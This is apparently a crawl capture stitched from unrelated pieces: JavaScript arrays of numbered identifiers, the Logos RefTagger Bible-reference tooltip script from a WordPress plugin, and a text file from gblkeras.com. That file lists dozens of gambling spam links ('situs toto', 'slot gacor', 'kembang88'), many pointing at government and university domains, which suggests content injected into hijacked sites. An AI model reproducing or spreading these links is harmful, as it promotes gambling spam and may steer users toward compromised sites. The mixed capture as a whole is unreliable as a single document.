var cmd8 = ["inst114", "inst115", "inst116", "inst117", "inst118", "inst119", "inst120", "inst121", "inst122", "inst123", "inst124", "inst126", "inst127", "inst128", "inst129", "inst130", "inst131", "inst132", "inst133", "inst141", "inst142", "inst145", "inst182", "inst183", "inst194", "inst195", "inst196", "inst197", "inst198", "inst199", "inst200", "inst201", "inst204", "inst217", "inst221", "inst232", "inst234", "inst235", "inst236", "inst237", "inst238", "inst239", "inst240", "inst241", "inst242", "inst243", "inst244", "inst245", "inst246", "inst247", "inst248", "inst354", "inst355", "inst356", "inst357", "inst358", "inst359", "inst389", "inst390", "inst391", "inst392", "inst393", "inst394", "inst395", "inst396", "inst398", "inst399", "inst400", "inst417", "inst418", "inst458", "inst459", "inst460", "inst461", "inst462", "inst467", "inst480", "inst481", "inst482", "inst483", "inst484", "inst485", "inst486", "inst487", "inst488", "inst489", "inst490", "inst491", "inst493", "inst495", "inst498", "inst499", "inst502", "inst503", "inst504", "inst505", "inst506", "inst507", "inst508", "inst509", "inst510", "inst513", "inst515", "inst516", "inst517", "inst520", "inst527", "inst528"];
var cmd9 = ["inst175", "inst176", "inst177", "inst178", "inst179", "inst180", "inst181", "inst208", "inst220", "inst227", "inst228", "inst229", "inst230", "inst231", "inst314", "inst492", "inst494", "inst519", "inst521", "inst522", "inst523", "inst524", "inst525", "inst526", "inst529", "inst530", "inst531", "inst532", "inst533", "inst534", "inst535", "inst536", "inst538", "inst539", "inst542", "inst548", "inst558", "inst601"];
var cmd10 = ["inst20", "inst21", "inst22", "inst23", "inst24", "inst25", "inst27", "inst28", "inst29", "inst30", "inst31", "inst32", "inst33", "inst34", "inst35", "inst36", "inst39", "inst40", "inst49", "inst60", "inst61", "inst62", "inst63", "inst64", "inst65", "inst66", "inst67", "inst68", "inst69", "inst70", "inst71", "inst72", "inst73", "inst74", "inst75", "inst76", "inst77", "inst78", "inst79", "inst80", "inst81", "inst82", "inst83", "inst84", "inst85", "inst86", "inst87", "inst88", "inst89", "inst90", "inst91", "inst143", "inst144", "inst315", "inst316", "inst317", "inst318", "inst319", "inst320", "inst321", "inst322", "inst323", "inst324", "inst325", "inst326", "inst327", "inst328", "inst329", "inst330", "inst331", "inst332", "inst333", "inst334", "inst335", "inst336", "inst337", "inst338", "inst339", "inst340", "inst341", "inst342", "inst343", "inst344", "inst345", "inst346", "inst347", "inst350", "inst351", "inst360", "inst361", "inst362", "inst372", "inst375", "inst377", "inst378", "inst379", "inst380", "inst381", "inst382", "inst383", "inst384", "inst385", "inst386", "inst387", "inst388", "inst397", "inst411", "inst412", "inst413", "inst514"];




--- FILE ---
content_type: application/javascript
request_url: https://theunexpectedcosmology.com/wp-content/plugins/613/js/referencetagging.js
body_size: 6590
content:
(function (l, f, n) {
    function s(a) {
        return a.replace(/(\s|\r?\n)+/g, " ").replace(/:/g, ".")
    }

    function B(a) {
        a = (a || "").toLowerCase();
        "default" === a && (a = "");
        return b.lbsBibliaVersionAbbreviations[a] || a
    }

    function G(a, d) {
        var c = "http:" + (v[b.lbsBibleReader] || v.biblia) + "/bible/";
        d = B(d);
        c = [c, d ? d + "/" : "", a.replace(/:/g, ".")];
        return encodeURI(c.join("").replace(/(\s|\r?\n)+/g, " "))
    }

    function N() {
        clearTimeout(w)
    }

    function O() {
        w = setTimeout(function () {
            r(h)
        }, C.hideTooltipDelay)
    }

    function D(a) {
        a = a || l.event;
        for (var d = a.target ||
            a.srcElement, c, e;
            "a" != d.tagName.toLowerCase();) d = d.parentNode;
        c = d.lbsReference;
        e = d.lbsVersion;
        h && (clearTimeout(w), r(h));
        H = setTimeout(function () {
            var a = d,
                f = b.createTooltip(a);
            h && r(h);
            b.populateTooltipContent(f, c, e);
            n.appendChild(f);
            h = f;
            x = a
        }, y ? 1 : C.showTooltipDelay)
    }

    function I() {
        y || (clearTimeout(H), h && (w = setTimeout(function () {
            r(h)
        }, C.hideTooltipDelay)))
    }

    function r(a) {
        a && a.parentNode && a.parentNode.removeChild(a);
        h = x = null
    }
    var E = {}, P = 0,
        J = f.getElementsByTagName("head")[0],
        H = null,
        w = null,
        h = null,
        x = null,
        y = !1,
        F = {}, K = 0,
        L = 0,
        C = {
            showTooltipDelay: 250,
            hideTooltipDelay: 300
        }, M = !1,
        v = {
            biblia: "//biblia.com",
            "bible.faithlife": "//bible.faithlife.com"
        }, b = {
            lbsBibleReader: "biblia",
            lbsBibleVersion: "ESV",
            lbsLibronixBibleVersion: "",
            lbsLogosBibleVersion: "",
            lbsAddLibronixDLSLink: !1,
            lbsAddLogosLink: !1,
            lbsAppendIconToLibLinks: !1,
            lbsAppendIconToLogosLinks: !1,
            lbsLibronixLinkIcon: null,
            lbsLogosLinkIcon: "dark",
            lbsUseTooltip: !0,
            lbsLinksOpenNewWindow: !1,
            lbsNoSearchTagNames: ["h1", "h2", "h3"],
            lbsNoSearchClassNames: [],
            lbsRootNode: null,
            lbsCssOverride: !1,
            lbsCaseInsensitive: !1,
            lbsConvertHyperlinks: !1,
            lbsHyperlinkTestList: [],
            lbsMaxTreeDepth: 200,
            callbacks: E,
            insertRefNode: function (a, d, c, e) {
                a = s(a);
                c = c || b.lbsBibleVersion;
                var t = b.addLinkAttributes(f.createElement("a"), a, B(c));
                t.innerHTML = d;
                e.parentNode.insertBefore(t, e);
                b.lbsAddLogosLink && b.insertLibLink(e, a.replace(/(\d)\s*(?:[a-z]|ff)(\W|jQuery)|/g, "jQuery1jQuery2").replace(/\s+/g, "").replace(/[\u2012\u2013\u2014\u2015]+/g, "-"), c);
                K++
            },
            addLinkAttributes: function (a, d, c) {
                var e = a.innerHTML;
                a.href = G(d,
                    c);
                a.innerHTML = e;
                a.lbsReference = d;
                a.lbsVersion = c;
                a.className = a.className && 0 < a.className.length ? a.className + " lbsBibleRef" : "lbsBibleRef";
                a.setAttribute("data-reference", d);
                a.setAttribute("data-version", c);
                b.lbsLinksOpenNewWindow && (a.target = "_blank");
                b.lbsUseTooltip && (a.addEventListener ? (a.addEventListener("mouseover", D, !1), a.addEventListener("mouseout", I, !1), a.addEventListener("click", function (a) {
                    y && a.target !== x && (a.preventDefault(), null == x && D.call(this, a))
                }, !1)) : a.attachEvent && (a.attachEvent("onmouseover",
                    D), a.attachEvent("onmouseout", I)));
                return a
            },
            insertLibLink: function (a, d) {
                var c = f.createElement("img"),
                    e, t;
                c.src = "light" === (b.lbsLibronixLinkIcon || b.lbsLogosLinkIcon).toLowerCase() ? f.location.protocol + "//www.logos.com/images/Corporate/LibronixLink_light.png" : f.location.protocol + "//www.logos.com/images/Corporate/LibronixLink_dark.png";
                c.border = 0;
                c.title = "Open in Logos Bible Software (if available)";
                c.style.marginLeft = "4px";
                c.style.marginBottom = "0px";
                c.style.marginRight = "0px";
                c.style.border = 0;
                c.style.padding =
                    0;
                c.style["float"] = "none";
                c.align = "bottom";
                d ? (e = f.createElement("a"), e.href = ["libronixdls:keylink|ref=[en]bible:", d].join(""), t = b.lbsLogosBibleVersion || b.lbsLibronixBibleVersion, t.length && "DEFAULT" !== t.toUpperCase() && (e.href += "|res=LLS:" + t.toUpperCase()), e.className = "lbsLibronix", e.appendChild(c), a.parentNode.insertBefore(e, a)) : a.appendChild(c)
            },
            insertTextNode: function (a, d) {
                var b = f.createTextNode(a);
                d.parentNode.insertBefore(b, d)
            },
            refSearch: function (a, d, c, e, f, j) {
                var p = 0,
                    m = c,
                    k = e,
                    g, z, u, l, q = b.lbsBibleVersion,
                    h = null,
                    A = RegExp.rightContext;
                if (c && (g = b.lbsBookContRegExp.exec(a))) A = RegExp.rightContext, u = [m, " ", g[2]].join(""), k = g[3], l = g[1];
                if (e && !g && (g = b.lbsChapContRegExp.exec(a))) A = RegExp.rightContext, u = [m, " ", k, ":", g[2]].join(""), l = g[1];
                if (!g && b.lbsRefQuickTest.test(a) && (g = b.lbsRefRegExp.exec(a))) c = RegExp.leftContext, z = A = RegExp.rightContext, u = g[2], l = c + g[1], m = g[3], k = g[4], g[9] && (h = g[9], q = h.replace(/\W/g, "")), g[8] && (m = g[8], k = 1);
                g ? j ? (a = s(u), q = q || b.lbsBibleVersion, b.addLinkAttributes(j, a, q)) : (z || (z = A), b.insertTextNode(l,
                    d), b.insertRefNode(u, null === h ? g[2] : g[2] + h, q, d), p = b.refSearch(z, d, m, k, q == b.lbsBibleVersion ? null : q), p += b.lbsAddLogosLink ? 3 : 2) : a !== d.nodeValue && (a && f != a && b.insertTextNode(a, d), d.parentNode.removeChild(d));
                return p
            },
            traverseDom: function (a, d, c) {
                c = c || 0;
                var e = 0,
                    f = !1,
                    j = (a.tagName || "").toLowerCase(),
                    m = !1,
                    k, g, l, h, n, q, r;
				
				try {
                    p = a.className ? a.className.split(" ") : [];
				}
				catch(e)
				{
					p = a.className.baseVal ? a.className.baseVal.split(" ") : [];
				}
				
                if (c > b.lbsMaxTreeDepth) return 0;
                k = 0;
                for (n = b.lbsNoSearchClassNames.length; k < n; k++) {
                    q = 0;
                    for (r = p.length; q < r; q++)
                        if (b.lbsNoSearchClassNames[k].toLowerCase() ==
                            p[q].toLowerCase()) {
                            m = !0;
                            break
                        }
                    if (m) break
                }
                if (3 === a.nodeType) e = b.refSearch(a.nodeValue, a, null, null, null, d);
                else if (0 < j.length && (!b.lbsNoSearchTags[j] || "a" === j) && !m) {
                    d = null;
                    if ("a" === j) {
                        k = /^libronixdls:/i;
                        if (k.test(a.href))(b.lbsAppendIconToLibLinks || b.lbsAppendIconToLogosLinks) && (!a.lastChild || !(a.lastChild.tagName && "img" === a.lastChild.tagName.toLowerCase())) && b.insertLibLink(a, null);
                        else if (/lbsBibleRef/i.test(a.className)) h = a.getAttribute("data-reference"), k = a.getAttribute("data-version"), h && b.addLinkAttributes(a,
                            s(h), k || b.lbsBibleVersion);
                        else if (/bibleref/i.test(a.className)) f = b.tagBibleref(a, function (a, d, c) {
                            g = s(d);
                            l = c || b.lbsBibleVersion;
                            b.addLinkAttributes(a, g, l)
                        });
                        else if (!0 === b.lbsConvertHyperlinks && 1 === a.childNodes.length && 3 === a.firstChild.nodeType) {
                            k = 0 === b.lbsHyperlinkTestList.length;
                            for (h in b.lbsHyperlinkTestList)
                                if (0 <= a.href.toLowerCase().indexOf(h.toLowerCase())) {
                                    k = !0;
                                    break
                                }
                            k && (d = a)
                        }
                        if (null === d) return e
                    }
                    "cite" === j && /bibleref/.test(a.className.toLowerCase()) && (f = b.tagBibleref(a, function (a, d, c) {
                        b.insertRefNode(d,
                            a.innerHTML, c, a.firstChild);
                        a.removeChild(a.lastChild)
                    }));
                    if (!f) {
                        a = a.childNodes;
                        for (k = 0; k < a.length;) f = b.traverseDom(a[k], d, c + 1), k += f + 1
                    }
                }
                return e
            },
            tagBibleref: function (a, d) {
                var b = !1,
                    e, f;
                L++;
                a.title && 1 >= a.childNodes.length && (b = /^([A-Z]{2,5})[\s:]/.exec(a.title), f = RegExp.rightContext, b ? e = b[1] : f = a.title, d(a, f, e), b = !0);
                return b
            },
            createTooltip: function (a) {
                var b = a,
                    c = a = 0,
                    e = b,
                    h = 0,
                    j = 0;
                if ("number" === typeof b.offsetLeft) {
                    for (; b;) a += b.offsetLeft, c += b.offsetTop, b = b.offsetParent;
                    for (; e && e !== n && e !== f.documentElement;) j +=
                        e.scrollTop || 0, h += e.scrollLeft || 0, e = e.parentNode;
                    a -= h;
                    c -= j
                } else b.x && (a = b.x, c = b.y);
                var b = f.createElement("div"),
                    p, m, k, g;
                if ("number" === typeof l.innerHeight) p = l.innerWidth, m = l.innerHeight;
                else if (f.documentElement && (f.documentElement.clientHeight || f.documentElement.clientWidth)) p = f.documentElement.clientWidth, m = f.documentElement.clientHeight;
                else if (n && (n.clientWidth || n.clientHeight)) p = n.clientWidth, m = n.clientHeight;
                e = [];
                e.offX = l.pageXOffset || n.scrollLeft || f.documentElement.scrollLeft;
                e.offY = l.pageYOffset ||
                    n.scrollTop || f.documentElement.scrollTop;
                e && (k = e.offX, g = e.offY);
                b.style.position = "absolute";
                b.style.width = "350px";
                b.style.height = "150px";
                b.style.zIndex = "9999999";
                b.className = "lbsTooltip";
                e = parseInt(b.style.width, 10);
                h = parseInt(b.style.height, 10);
                j = [];
                j.x = a + 15;
                j.y = c - h;
                e > p || h > m || (j.x += e, j.x > p + k - 10 && (j.x = p + k - 15 - 10), 0 > j.x && (j.x = 0), j.y < g && (j.y = c + h + 25 > m + g ? g : c + 25), j.x -= e + 3);
                b.style.top = j.y + "px";
                b.style.left = j.x + "px";
                b.onmouseover = N;
                b.onmouseout = O;
                b.addEventListener && b.addEventListener("touchstart", function (a) {
                    a.stopPropagation()
                }, !1);
                return b
            },
            populateTooltipContent: function (a, d, c) {
                var e = a.currentStyle ? a.currentStyle.backgroundColor : "inherit";
                a.innerHTML = b.constructTooltipContent(e, "Loading...", "", "");
                var h = function (c) {
                    a.innerHTML = b.constructTooltipContent(a.currentStyle ? a.currentStyle.backgroundColor : "inherit", c.reference + " (" + c.version + ")", c.content.replace('<span class="verse-ref" />', ""), '<div style="float: left; margin-left: 8px;"><a href="' + G(c.reference, c.resourceName) + '" target="_blank">More &raquo;</a></div>').replace(/\<span\s*class="verse-ref"\s*\/>/gi,
                        "")
                }, j = function () {
                        a.innerHTML = b.constructTooltipContent(e, "Sorry", "<p>This reference could not be loaded at this time.</p>", "")
                    }, l = d + "-" + c;
                if (F.hasOwnProperty(l)) h(F[l]);
                else {
                    var m = encodeURIComponent;
                    c = B(c);
                    d = [f.location.protocol, v[b.lbsBibleReader] || v.biblia, "/bible/", c ? m(c) + "/" : "", m(d), "?target=reftagger&userData=", m(a.id)].join("");
                    var k = function (a) {
                        F[l] = a;
                        h(a)
                    }, g = f.createElement("script"),
                        n = "cb" + P++,
                        r = !1,
                        s;
                    E[n] = function () {
                        clearTimeout(s);
                        delete E[n];
                        g.parentNode.removeChild(g);
                        r || k.apply(null,
                            Array.prototype.slice.call(arguments))
                    };
                    g.src = d + (/\?/.test(d) ? "&" : "?") + "callback=" + ("Logos.ReferenceTagging.callbacks." + n);
                    J.insertBefore(g, J.firstChild);
                    s = setTimeout(function () {
                        r = !0;
                        g.parentNode.removeChild(g);
                        j && j()
                    }, 5E3)
                }
            },
            constructTooltipContent: function (a, b, c, e) {
                return '<div style="position: absolute; background: transparent url(' + f.location.protocol + '//bible.logos.com/content/images/refTaggerDropShadow.png) no-repeat; width: 364px; height: 164px; left: -7px; top: -7px; z-index: -1"></div><div class="lbsContainer" style="height:150px; background-color:' +
                    a + ';"><div class="lbsTooltipHeader">' + b + '</div><div class="lbsTooltipBody" style="width:335px;">' + c + '</div><div class="lbsTooltipFooter" style="width:345px;">' + e + '<div><a href="http://www.logos.com/reftagger" target="_blank">Powered by RefTagger</a></div></div></div>'
            },
            appendCssRules: function () {
                if (!f.getElementById("lbsToolTipStyle")) {
                    var a = f.createElement("link");
                    a.type = "text/css";
                    a.rel = "stylesheet";
                    a.href = f.location.protocol + "//bible.logos.com/Content/ReferenceTagging.css";
                    a.media = "screen";
                    a.id =
                        "lbsToolTipStyle";
                    f.getElementsByTagName("head")[0].insertBefore(a, f.getElementsByTagName("head")[0].firstChild)
                }
            },
            lbsSavePrefs: function () {
                var a = f.getElementById("lbsRefTaggerCP"),
                    b = f.getElementById("lbsVersion").value,
                    c = !! f.getElementById("lbsUseLibronixLinks").checked,
                    e = new Date;
                a && (e.setFullYear(e.getFullYear() + 10), f.cookie = "lbsRefTaggerPrefs=" + b + "." + c + ";expires=" + e.toGMTString() + ";path=/", l.location.reload())
            },
            Init: function () {
                if (!b.Initialized) {
                    var a, d;
                    f.addEventListener && f.addEventListener("touchstart",
                        function (a) {
                            y = !0;
                            !/lbsBibleRef/i.test(a.target.className) && h && r(h)
                        }, !1);
                    b.lbsCssOverride || b.appendCssRules();
                    a = /lbsRefTaggerPrefs=(?:((?:\w|\d){2,5})\.(true|false))/.exec(f.cookie);
                    var c = f.getElementById("lbsRefTaggerCP"),
                        e;
                    a && (b.lbsBibleVersion = a[1], b.lbsAddLogosLink = "true" == a[2]);
                    if (null !== c) {
                        a = f.getElementById("lbsVersion");
                        c = 0;
                        for (e = a.length; c < e; c++)
                            if (a.options[c].outerText == (b.lbsBibleVersion || "default").toUpperCase()) {
                                a.selectedIndex = c;
                                break
                            }
                        b.lbsAddLogosLink && (f.getElementById("lbsUseLibronixLinks").checked =
                            "true")
                    }
                    b.lbsNoSearchTags = {
                        applet: !0,
                        hr: !0,
                        head: !0,
                        img: !0,
                        input: !0,
                        meta: !0,
                        script: !0,
                        select: !0,
                        textarea: !0
                    };
                    for (d in b.lbsNoSearchTagNames) a = b.lbsNoSearchTagNames[d], b.lbsNoSearchTags[a] = !0;
                    b.lbsNoSearchClasses = {};
                    for (d in b.lbsNoSearchClassNames) b.lbsNoSearchClasses[b.lbsNoSearchClassNames[d]] = !0;
                    b.lbsBibliaVersionAbbreviations = {
                        dar: "darby",
                        nasb: "nasb95",
                        gw: "godsword",
                        kjv21: "kjv1900",
                        nivuk: "niv",
                        kar: "hu-bible",
                        byz: "byzprsd",
                        kjv: "kjv1900",
                        net: "gs-netbible"
                    };
                    d = "AB;ASV;CEV;DARBY;DAR;ESV;GW;HCSB;KJ21;KJV;NASB;NCV;NET;NIRV;NIV;NIVUK;NKJV;NLT;NLV;MESSAGE;TNIV;WE;WNT;YLT;TNIV;NIRV;TNIV;NASB;WESTCOTT;CHASAOT;STEPHENS;AV 1873;KJV APOC;ELZEVIR;IT-DIODATI1649;TISCH;TISCHENDORF;CS-KR1579;TR1881;TR1894MR;TR1550MR;KAR;BYZ;LEB".split(";");
                    b.lbsRefQuickTest = RegExp("((\\d{1,3})(?:\\s?\\:\\s?|\\.)(\\d{1,3}(?:(?:\\s?(?:[a-z]|ff))(?=\\W|jQuery))?))|(Ob(?:ad(?:iah)?)?|Ph(?:ilem(?:on)?|m)|(?:(?:2(?:nd\\s)?|[Ss]econd\\s|II\\s)|(?:3(?:rd\\s)?|[Tt]hird\\s|III\\s))\\s*J(?:o(?:hn?)?|h?n)|Jude?)", "i");
                    b.lbsRefRegExp = RegExp("(\\W|^)((Z(?:e(?:p(?:h(?:aniah)?)?|c(?:h(?:ariah)?)?)|[pc])|W(?:is(?:d(?:om(?:\\s+of\\s+(?:Ben\\s+Sirah?|Solomon))?|.?\\s+of\\s+Sol))?|s)|T(?:ob(?:it)?|it(?:us)?|he(?:\\s+(?:Song\\s+of\\s+(?:Three\\s+(?:Youth|Jew)s|the\\s+Three\\s+Holy\\s+Children)|Re(?:velation|st\\s+of\\s+Esther))|ssalonians)|b)|S(?:us(?:anna)?|o(?:ng(?:\\s+(?:of\\s+(?:Thr(?:ee(?:\\s+(?:(?:Youth|Jew)s|Children))?)?|So(?:l(?:omon)?|ngs)|the\\s+Three\\s+Holy\\s+Children)|Thr))?)?|ir(?:a(?:c?h)?)?|OS)|R(?:u(?:th)?|o(?:m(?:ans)?)?|e(?:v(?:elation)?|st\\s+of\\s+Esther)?|[vm]|th)|Qoh(?:eleth)?|P(?:s(?:\\s+Sol(?:omon)?|a(?:lm(?:s(?:\\s+(?:of\\s+)?Solomon)?)?)?|Sol|s|l?m)?|r(?:ov(?:erbs)?|\\s+(?:(?:of\\s+)?Man|Az)|ayer\\s+of\\s+(?:Manasse[sh]|Azariah)|v)?|h(?:il(?:em(?:on)?|ippians)?|[pm])|Ma)|O(?:b(?:ad(?:iah)?)?|des)|N(?:u(?:m(?:bers)?)?|e(?:h(?:emiah)?)?|a(?:h(?:um)?)?|[mb])|M(?:rk?|ic(?:ah)?|a(?:t(?:t(?:hew)?)?|l(?:achi)?|r(?:k))|[tlk])|L(?:uke?|e(?:v(?:iticus)?|t(?:ter\\s+of\\s+Jeremiah|\\s+Jer))?|a(?:od(?:iceans)?|m(?:entations)?)?|[vk]|tr\\s+Jer|Je)|J(?:ud(?:g(?:es)?|ith|e)?|o(?:s(?:h(?:ua)?)?|n(?:ah)?|el?|hn|b)|nh?|e(?:r(?:emiah)?)?|d(?:th?|gs?)|a(?:me)?s|[ts]h|[rmlgb]|hn)|Is(?:a(?:iah)?)?|H(?:o(?:s(?:ea)?)?|e(?:b(?:rews)?)?|a(?:g(?:gai)?|b(?:akkuk)?)|g)|G(?:e(?:n(?:esis)?)?|a(?:l(?:atians)?)?|n)|E(?:z(?:ra?|e(?:k(?:iel)?)?|k)|x(?:o(?:d(?:us)?)?)?|s(?:th(?:er)?)?|p(?:ist(?:le\\s+(?:to\\s+(?:the\\s+)?Laodiceans|Laodiceans)|\\s+Laodiceans)|h(?:es(?:ians)?)?|\\s+Laod)?|c(?:cl(?:es(?:iast(?:icu|e)s)?|us)?)?|noch)|D(?:eut(?:eronomy)?|a(?:n(?:iel)?)?|[tn])|C(?:ol(?:ossians)?|anticle(?:\\s+of\\s+Canticle)?s)|B(?:el(?:\\s+and\\s+the\\s+Dragon)?|ar(?:uch)?)|A(?:m(?:os)?|dd(?:\\s+(?:Ps(?:alm)?|Es(?:th)?)|ition(?:s\\s+to\\s+Esther|al\\s+Psalm)|Esth)|c(?:(?:t)s)?|zariah|Es)|\u03c8|(?:4(?:th\\s)?|[Ff]ourth\\s|(?:IIII|IV)\\s)\\s*(?:Ma(?:c(?:c(?:abees)?)?)?)|(?:3(?:rd\\s)?|[Tt]hird\\s|III\\s)\\s*(?:Ma(?:c(?:c(?:abees)?)?)?|Jo(?:h(?:n)?)?|Jn\\.?|Jhn)|(?:(?:2(?:nd\\s)?|[Ss]econd\\s|II\\s)|(?:1(?:st\\s)?|[Ff]irst\\s|I\\s))\\s*(?:T(?:i(?:m(?:othy)?)?|h(?:es(?:s(?:alonians)?)?)?)|S(?:a(?:m(?:uel)?)?|m)?|P(?:e(?:t(?:er)?)?|t)|Ma(?:c(?:c(?:abees)?)?)?|K(?:i(?:n(?:gs)?)?|gs)|J(?:o(?:hn?)?|h?n)|Es(?:d(?:r(?:as)?)?)?|C(?:o(?:r(?:inthians)?)?|h(?:r(?:on(?:icles)?)?)?)))(?:\\.?\\s*(\\d{1,3})(?:\\s?\\:\\s?|\\.)(\\d{1,3}(?:(?:\\s?(?:[a-z]|ff))(?=\\W|jQuery))?)(\\s?(?:-|--|\\u2013|\\u2014)\\s?\\d{1,3}(?:(?:\\s?(?:[a-z]|ff))(?=\\W|jQuery))?((?:\\s?\\:\\s?|\\.)\\d{1,3}(?:(?:\\s?(?:[a-z]|ff))(?=\\W|jQuery))?)?(?!\\s*(?:T(?:i(?:m(?:othy)?)?|h(?:es(?:s(?:alonians)?)?)?)|S(?:a(?:m(?:uel)?)?|m)?|P(?:e(?:t(?:er)?)?|t)|Ma(?:c(?:c(?:abees)?)?)?|K(?:i(?:n(?:gs)?)?|gs)|J(?:o(?:hn?)?|h?n)|Es(?:d(?:r(?:as)?)?)?|C(?:o(?:r(?:inthians)?)?|h(?:r(?:on(?:icles)?)?)?))(?:\\W)))?)|(Ob(?:ad(?:iah)?)?|Ph(?:ilem(?:on)?|m)|(?:(?:2(?:nd\\s)?|[Ss]econd\\s|II\\s)|(?:3(?:rd\\s)?|[Tt]hird\\s|III\\s))\\s*J(?:o(?:hn?)?|h?n)|Jude?)\\s*\\d{1,3}(?:(?:\\s?(?:[a-z]|ff))(?=\\W|jQuery))?(?:\\s?(?:-|--|\\u2013|\\u2014)\\s?\\d{1,3}(?:(?:\\s?(?:[a-z]|ff))(?=\\W|jQuery))?)?)([,]?\\s?(?:" +
                        d.join("|") + ")|[,]?\\s?[(](?:" + d.join("|") + ")[)])?", b.lbsCaseInsensitive ? "i" : "");
                    b.lbsBookContRegExp = RegExp("^((?:(?:[,;\\.]+)?\\s?(?:and|or|&|&amp;)?)\\s*(?:(?:(?:cf|Cf|CF|cp|Cp|CP)[.,]?\\s?(?:v(?:v|ss?)?[.]?)?)[.,]?\\s*)?)((\\d{1,3})(?:\\s?\\:\\s?|\\.)\\d{1,3}(?:(?:\\s?(?:[a-z]|ff))(?=\\W|jQuery))?(?:\\s?(?:-|--|\\u2013|\\u2014)\\s?\\d{1,3}(?:(?:\\s?\\:\\s?|\\.)\\d{1,3}(?:(?:\\s?(?:[a-z]|ff))(?=\\W|jQuery))?)?)?)");
                    b.lbsChapContRegExp = RegExp("^((?:(?:[,;\\.]+)?\\s?(?:and|or|&|&amp;)?)\\s*(?:(?:(?:cf|Cf|CF|cp|Cp|CP)[.,]?\\s?(?:v(?:v|ss?)?[.]?)?)[.,]?\\s*)?)(\\d{1,3}(?:(?:\\s?(?:[a-z]|ff))(?=\\W|jQuery))?(?:\\s?(?:-|--|\\u2013|\\u2014)\\s?\\d{1,3}(?:(?:\\s?(?:[a-z]|ff))(?=\\W|jQuery))?)?)(?!\\s*(?:st|nd|rd|th|T(?:i(?:m(?:othy)?)?|h(?:es(?:s(?:alonians)?)?)?)|S(?:a(?:m(?:uel)?)?|m)?|P(?:e(?:t(?:er)?)?|t)|Ma(?:c(?:c(?:abees)?)?)?|K(?:i(?:n(?:gs)?)?|gs)|J(?:o(?:hn?)?|h?n)|Es(?:d(?:r(?:as)?)?)?|C(?:o(?:r(?:inthians)?)?|h(?:r(?:on(?:icles)?)?)?)))",
                        b.lbsCaseInsensitive ? "i" : "");
                    b.Initialized = !0
                }
            },
            tag: function (a, d) {
                b.lbsAddLogosLink = b.lbsAddLogosLink || b.lbsAddLibronixDLSLink;
                "ab".match(/b/);
                f.getElementById && (f.childNodes && f.createElement && RegExp.leftContext) && (b.Initialized || b.Init(), b.traverseDom(a || b.lbsRootNode || n), M || ((new Image).src = [f.location.protocol, "//bible.logos.com/util/ReferenceData.aspx?location=", encodeURIComponent(f.location), "&refCount=", +K, "&microrefCount=", +L, "&bibleVersion=", encodeURIComponent(b.lbsBibleVersion), "&libronix=", !! b.lbsAddLogosLink, "&tooltip=", !! b.lbsUseTooltip, "&source=", encodeURIComponent(d || ""), "&rand=", Math.random().toString().substring(10)].join(""), M = !0))
            }
        };
    l.Logos = l.Logos || {};
    l.Logos.ReferenceTagging = l.Logos.ReferenceTagging || b
})(window, document, document.body);

--- FILE ---
content_type: text/plain
request_url: https://gblkeras.com/gbldom2.txt
body_size: 1337
content:
<p><a href="https://sp.outletdastintas.com.br/">primatoto</a></p>
<p><a href="https://www.rcnis.edu.rs/">situs toto</a></p>
<p><a href="https://bksportsqatar.com/">Slot 4d</a></p>
<p><a href="https://www.unp.edu.py/">Situs toto</a></p>

<p><a href="https://zajecarski.okrug.gov.rs/">situs toto</a></p>
<p><a href="https://mpmhcollege.edu.in/">Situs toto</a></p>
<p><a href="http://serviciosescolares.utvam.edu.mx/">http://serviciosescolares.utvam.edu.mx/</a></p>
<p><a href="https://doc.wishfulthemes.com/">Situs slot thailand</a></p>
<p><a href="https://dailythailottery.com/">https://dailythailottery.com/</a></p>

<p><a href="https://www.stompsoftware.com/">primatoto</a></p>
<p><a href="https://formation-professionnelle.gouv.ci/">situs toto</a></p>
<p><a href="https://www.dgf.gouv.ci/">toto togel</a></p>
<p><a href="https://aims.inspen.gov.my/">situs togel</a></p>

<p><a href="https://axxisconsulting.com.mx/">slot gacor</a></p>
<p><a href="https://www.safefoodaustralia.com.au/">kembang88</a></p>
<p><a href="https://hrc.medhajnews.in/">situs togel</a></p>
<p><a href="https://www.bebashop.rs/">situs toto</a></p>
<p><a href="https://aksar-group.ru/">situs toto</a></p>

<p><a href="http://thuvienthongtin.hcmuc.edu.vn/">Kembangtoto</a></p>
<p><a href="https://www.parcocommercialelefontane.it/">kembang88</a></p>
<p><a href="https://libros.kichwa.net/">situs toto</a></p>
<p><a href="https://museum.mcsc.gov.ua/">situs toto</a></p>
<p><a href="https://transparencia.autlan.gob.mx/">deposit 5000</a></p>

<p><a href="https://vagas.promptservicos.com.br/">kembangtoto</a></p>
<p><a href="https://linklist.bio/kembangtoto">kembangtoto</a></p> 
<p><a href="https://tapovansanskarpith.org/">primatoto</a></p>
<p><a href="https://sjggroup.com">slot qris</a></p>
<p><a href="https://1700digital.com/">deposit 5000</a></p>

<p><a href="https://mcmonlinestore.com/">primatoto</a></p>
<p><a href="http://eln.slc.ac.th/">slot pulsa</a></p>
<p><a href="https://descomplicandooenem.com.br/game/">primatoto login</a></p>
<p><a href="https://media.digitalgraminseva.in/">situs togel</a></p>
<p><a href="https://heylink.me/gemilang77link/">gemilang77</p>

<p><a href="https://www.telemontekronio.it/">situs toto</a></p>
<p><a href="https://many.link/kembangtoto">situs kembangtoto</a></p>
<p><a href="https://www.aro.ca/">situs toto</a></p>
<p><a href="https://tisa-mebli.com/">slot pulsa</a></p>
<p><a href="https://collegiogeometri.mb.it/">situs toto</a></p>

<p><a href="https://rchi.ca/">situs togel</a></p>
<p><a href="https://wholesale4inc.com/">situs togel</a></p>
<p><a href="https://specsutra.com/">toto togel</a></p>
<p><a href="https://iapsm.org/">toto togel</a></p>
<p><a href="https://sisetc.gov.bz/">situs pulsa</a></p>

<p><a href="https://prolugar.fau.ufrj.br/">https://prolugar.fau.ufrj.br/</a></p>
<p><a href="https://www.mirebw.be/">slot qris</a></p>
<p><a href="https://alcaldiasancristobal.gob.ve/">https://alcaldiasancristobal.gob.ve/</a></p>

<p><a href="https://vestnik.tou.edu.kz/">situs togel</a></p>
<p><a href="https://retis.igeo.ufrj.br/">situs toto</a></p>
<p><a href="https://lavorain.seval.it/">slot qris</a></p>
<p><a href="https://www.ilmioferramenta.it/">kembang88</a></p>
<p><a href="https://www.perumdamtkr.com/">situs toto</a></p>

<p><a href="https://pkmmuka.cianjurkab.go.id/">slot qris</a></p>
<p><a href="http://neitec.eq.ufrj.br/">slot pulsa</a></p>
<p><a href="https://www.mezeklik.gr/">situs togel</a></p>
<p><a href="https://sgrhumano.rhme.gov.cv/">situs toto</a></p>
